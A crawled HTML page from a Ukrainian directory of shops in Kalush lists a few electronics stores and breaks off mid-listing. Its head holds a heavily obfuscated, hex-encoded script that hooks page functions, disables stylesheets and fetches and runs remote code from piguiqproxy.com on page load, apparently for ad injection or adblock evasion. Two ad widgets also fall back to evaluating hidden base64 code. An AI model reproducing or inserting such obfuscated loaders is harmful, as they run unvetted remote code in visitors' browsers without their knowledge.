

--- FILE ---
content_type: text/html
request_url: http://shop.guru.ua/kalush/
body_size: 13175
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title> Магазины в Калуше. Все магазины Калуши </title>

<meta name="description" content="Магазины Магазины в Калуше. Все магазины Калуши, отзывы, цены на продукцию, описание магазина, схема проезда и адрес, сайт,  телефон и время работы магазина"><meta name="keywords" content="жалобная книга, магазин, цены, карта, адрес, телефон, отзывы.">
<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97578275-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-97578275-12');
</script>

</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, top_guru -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="8518697874"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>

	<script>
		function add_shop ( id )
		{
		    $.ajax({
			         url: '/2.php',
			        data: "shop_id=" + id,
			        type: 'POST', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$.jGrowl(result,{ header: 'Внимание.',life:10000 });
			     				$("#fav_"+id).replaceWith("<div class='star_sel'>Сохранен <a href='/fav/'>для печати.</a></div>");
			     				
			     			}
				        });
		} 
	</script>
	<style>
		/*--------------------------*/
		
		 
		div.star a {
		 background:url(/graph/star.gif) no-repeat 0 0px;padding-left:20px;
		 display: block;
		 height: 16px; 
		 /*background-position: 0 0px;*/
		 font-size:10px;
		 
		 padding-left:20px;
		}
		div.star a:hover { background-position: 0 -16px; }
		div.star_sel {    padding-left:20px;font-size:10px;display: block; height: 16px; background:url(/graph/star.gif) no-repeat 0 -32px;  }
		/*----============================================*/
	</style>
	
    <div id="one" class="jGrowl top-left"></div>
    
<!--Путь -->
<div id="path">
	<div class="path" >
		<a href="//shop.guru.ua">Магазины</a> / магазины в Калуше	</div>
</div>
<!--Путь -->

<!--Дополнительное меню-->

<div id="sec_menu">
		<br>
<a href="//shop.guru.ua/">Магазины</a>
<a href="/list/">Товары</a>
<a href="/sale/">Скидки/Акции</a>
<span class="add"><a href="/edit/form_shop/" >Добавить магазин</a></span>


<span><a href="/edit/" >Мои магазины</a></span>
<span><a href="/all_comm/" >Отзывы о магазинах</a></span>


 
	<hr>
</div>

<!--Дополнительное меню-->

<div id="main" style="">

	<div id="left">
	<div class="news">
<table border="0" cellpadding="0" cellspacing="5" width="99%" style="margin-left:-20px;">
<tr>
	<td valign="top" width="200">

<div style="border:1px solid gray;background-color:#d0ffad;padding:15px;margin:5px;text-align:center;"><a href="//shop.guru.ua/edit/form_shop/" style="font-size:16px;">Добавить магазин</a></div>
<div style="border:1px solid gray;background-color:#3366FF;color:white;padding:15px;margin:5px;text-align:center;"><a href="//shop.guru.ua/sale/" style="font-size:16px;color:white;">Добавить скидку</a></div>

<div style="padding:5px;font-weight:bold;">Рубрики магазинов:</div>	<div style="font-size:13px;padding-top:5px;"><a href="/kalush/catalog/5/">Авто/Мото</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kalush/catalog/21/">Зоотовары</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kalush/catalog/9/">Инструменты, стройматериалы</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kalush/catalog/22/">Канцелярия и Книги</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kalush/catalog/6/">Компьютеры</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kalush/catalog/8/">Красота и здоровье</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kalush/catalog/29/">Мебель</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kalush/catalog/2/">Обувь</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kalush/catalog/1/">Одежда</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kalush/catalog/25/">Подарки и сувениры</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kalush/catalog/23/">Продукты и Напитки</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kalush/catalog/28/">Разное</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kalush/catalog/3/">Спорт/Туризм</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kalush/catalog/4/">Техника и Электроника</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kalush/catalog/10/">Товары для детей</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kalush/catalog/7/">Товары для дома</a></div>
	<div class="city_div1"><a href=//guru.ua/kalush/ class=city_title>Сайт города Калуш</a><br><a href="//news.guru.ua/city/Kalush/" class="city_url">Новости Калуши</a><br><a href="//rest.guru.ua/kalush/spa/" class="city_url">Гостиницы в Калуше</a><br><a href="//weather.guru.ua/city/Kalush/" class="city_url">Погода в Калуше</a><br><a href="//adv.guru.ua/city/545/" class="city_url">Объявления Калуши</a></div><br>
<script id="r17592" type="text/javascript">
    (function() {
            var worker17592,
                        tickerID = 17592,
                                    tag = document.getElementById('r'+ tickerID),
                                                id = (function(tickerID) {
                                                                var now = Math.floor((new Date()).getTime() / 1000 / 3600) * 3600;
                                                                                if ('btoa' in window)
                                                                                                    return btoa('g4p_'+ tickerID +'_'+ now).replace(/[^a-zA-Z0-9]/, '');
                                                                                                                    return 'g4p_'+ tickerID +'_'+ now;
                                                                                                                                })(tickerID);
                                                                                                                                        
                                                                                                                                                var container = document.createElement('div');
                                                                                                                                                            container.id = id;
                                                                                                                                                                        container.innerHTML = 'Р·Р°РіСЂСѓР·РєР°...';
                                                                                                                                                                                tag.parentNode.insertBefore(container, tag);
                                                                                                                                                                                
                                                                                                                                                                                        var script = document.createElement('script');
                                                                                                                                                                                                    script.src = '//js-goods.redtram.com/ticker_17592.js';
                                                                                                                                                                                                                script.type = 'text/javascript';
                                                                                                                                                                                                                            script.charset = 'utf-8';
                                                                                                                                                                                                                                        script.onerror = function() {
                                                                                                                                                                                                                                                        if (!('atob' in window && 'Worker' in window))
                                                                                                                                                                                                                                                                            return;
                                                                                                                                                                                                                                                                                            window.rtIsWebSocket = true;
                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                            var code = '[base64]';
                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                            function runExternalMessage(data) {
                                                                                                                                                                                                                                                                                                                                                worker17592.postMessage(data);
                                                                                                                                                                                                                                                                                                                                                                }
                                                                                                                                                                                                                                                                                                                                                                
                                                                                                                                                                                                                                                                                                                                                                                worker17592 = new Worker(URL.createObjectURL(
                                                                                                                                                                                                                                                                                                                                                                                                    new Blob(["eval(atob('"+code+"'))"], {type: 'text/javascript'})
                                                                                                                                                                                                                                                                                                                                                                                                                    ));
                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                    worker17592.onmessage = function(m) {
                                                                                                                                                                                                                                                                                                                                                                                                                                                        var json = JSON.parse(m.data),
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                content = JSON.parse(json)['content'];
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    eval(content);
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    };
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    worker17592.postMessage(JSON.stringify({
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        command: 'init',
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            informer_id: tickerID,
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                url: script.src
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                }));
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            };
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    tag.parentNode.insertBefore(script, tag);
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        })();
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
<br>
<div id="MIXADV_2219" class="MIXADVERT_NET"></div>
          <script> 
          var node2219 = document.getElementById("MIXADV_2219");
          if( node2219 )
          {
               var script = document.createElement("script");
               script.charset = "utf-8";
               script.src = "https://m.mixadvert.com/show/?id=2219&r="+Math.random();
               node2219.parentNode.appendChild(script); 
               script.onerror = function(){
                  window.eval(atob("[base64]"));
              }
          }
          </script>



</td>

	<td valign="top">
	
	 

<h1 style="">Магазины в Калуше (всего 37 магазинов)</h1> <!-- jquery обновлен использутся в главноем меню !!!! -->
<script type="text/javascript" src="/jquery/DOMWindow.js"></script>

<script>

 	function city(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {region_id: reg_id },
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
		
	function reg(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {reg: reg_id},
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
		
	function all(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {all: reg_id},
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
</script> 

<A href="#inlineContent" class="defaultDOMWindow" style="color:rgb(255, 51, 153);"> (Выберите город)</A> 
 

	 
<SCRIPT type="text/javascript"> 
$('.defaultDOMWindow').openDOMWindow({ 
eventType:'click', 
loader:1, 
loaderHeight:16, 
loaderWidth:20 
}); 
</SCRIPT> 

<DIV id="inlineContent" style="display:none;"> 

	  <div style="float:right"><A href="#" class="closeDOMWindow">Закрыть окно</A></div> 
<div id="city" style="padding:10px;">
	  <div style="float:left;font-size:36px;">Выберите область </div>
	  <table border="0" cellpadding="0" cellspacing="0" width="100%">
	  <tr valign="top"><td width="33%"><span class="imp">В</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(14)">Винницкая</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(9)">Волынская</a></div><span class="imp">Д</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(20)">Днепропетровская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(1)">Донецкая</a></div><span class="imp">Ж</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(11)">Житомирская</a></div><span class="imp">З</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(8)">Закарпатская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(2)">Запорожская</a></div><span class="imp">И</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(6)">Ивано-Франковская</a></div><span class="imp">К</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(15)">Киевская</a></div></td><td width="33%"><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(17)">Кировоградская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(3)">Крым</a></div><span class="imp">Л</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(24)">Луганская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(5)">Львовская</a></div><span class="imp">Н</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(18)">Николаевская</a></div><span class="imp">О</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(19)">Одесская</a></div><span class="imp">П</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(21)">Полтавская</a></div><span class="imp">Р</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(10)">Ровенская</a></div><span class="imp">С</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(22)">Сумская</a></div></td><td width="33%"><span class="imp">Т</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(13)">Тернопольская</a></div><span class="imp">Х</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(23)">Харьковская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(4)">Херсонская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(12)">Хмельницкая</a></div><span class="imp">Ч</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(16)">Черкасская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(25)">Черниговская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(7)">Черновицкая</a></div></td></tr></table></div><a href="javascript:all(1)">Все города</a>
</DIV>

<br>


<style>
		.ac_results {
			padding: 0px;
			border: 1px solid black;
			background-color: white;
			overflow: hidden;
			z-index: 99999;
		}
		
		.ac_results ul {
			width: 100%;
			list-style-position: outside;
			list-style: none;
			padding: 0;
			margin: 0;
		}
		
		.ac_results li {
			margin: 0px;
			padding: 2px 5px;
			cursor: default;
			display: block;
			/* 
			if width will be 100% horizontal scrollbar will apear 
			when scroll mode will be used
			*/
			/*width: 100%;*/
			font: menu;
			font-size: 12px;
			/* 
			it is very important, if line-height not setted or setted 
			in relative units scroll will be broken in firefox
			*/
			line-height: 16px;
			overflow: hidden;
		}
		
		.ac_loading {
			background: white url('/graph/indicator.gif') right center no-repeat;
		}
		
		.ac_odd {
			background-color: #eee;
		}
		
		.ac_over {
			background-color: #0A246A;
			color: white;
		}
</style>

		<script type="text/javascript" src="http://shop.guru.ua/jquery/autocomplete/jquery.autocomplete.pack.js"></script>
		<script>
		$().ready(function() 
		{
			//===================================
			  $("#cat_auto").autocomplete("/modules/autocomplete.php?type=shop",{
					width: 320,
					minChars: 3,
					scroll: true,
					scrollHeight: 400,
					formatItem: function(data, i, n, value) 
					{
						return value.split(";")[0] + "<br><div style=\"font-size:10px;\">" + value.split(";")[1] + "</div>" ;
					},
					formatResult: function(data, value) 
					{
						return value.split(";")[0];
					}
			   });
	  		//===================================
	  		
			$("#cat_auto").result(function(event, data, formatted) 
			{
				var hidden = $('#cat');
				formatted=formatted.split(";")[2];
				hidden.val(formatted);
			});
			
			
			
	  	});
	  	
		</script>

		<form action="/search/" method="POST" enctype="multipart/form-data">
						<b>Поиск:</b>
						<input type="text" name="shop_name" id="cat_auto" style="width:170px;" placeholder="Введите название магазина">
						<input type="hidden" name="shop_id" id='cat'  style="width:170px;">
						<input type="submit" name="sub" value="Поиск">
		</form>



<div ></div>

			<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/kalush/shop/569/"><img src='/img/network/13.jpg' border=0 style="padding:10px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/kalush/shop/569/">DiaWest</a> 
					&rarr; <a href="/kalush/">Калуш</a> 
					</div>
					Рубрики магазина:
					Комплектующие, Мониторы, Ноутбуки, Периферия		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Калуш, ул. Богдана Хмельницкого, 1</span>
									<br><a href='/map/569/' class='map'>DiaWest на карте в Калуше</a><br><span class="clock">Пн-Пт 10.00-19.00, Сб 10.00-18.00, Вс 10.00-16.00</span><br><span class="tel">(03472) 6-27-20</span><br>					</div>
					
					<div class="star" id='fav_569'>
						<a href="#" value="Default"/ onclick="add_shop('569');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
		<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
			<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/kalush/shop/91876/"><img src='/img/network/412.jpg' border=0 style="padding:10px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/kalush/shop/91876/">F5 Техномережа</a> 
					&rarr; <a href="/kalush/">Калуш</a> 
					</div>
					Рубрики магазина:
					Игровые консоли, Комплектующие, Компьютеры, Мобильные телефоны / Средства связи, Мониторы, Ноутбуки, Периферия, Портативные устройства, Фото / видео техника		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Калуш, просп. Леси Украинки, 88 </span>
									<br><a href='/map/91876/' class='map'>F5 Техномережа на карте в Калуше</a><br>					</div>
					
					<div class="star" id='fav_91876'>
						<a href="#" value="Default"/ onclick="add_shop('91876');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/kalush/shop/4126/" >
